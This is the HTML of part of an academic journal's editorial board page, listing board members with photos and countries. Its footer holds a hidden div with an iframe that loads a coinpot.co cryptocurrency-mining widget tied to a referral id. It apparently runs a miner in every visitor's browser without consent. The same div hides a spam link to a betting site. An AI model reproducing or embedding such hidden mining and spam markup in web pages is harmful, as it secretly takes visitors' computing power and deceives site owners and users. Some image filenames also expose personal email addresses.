  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
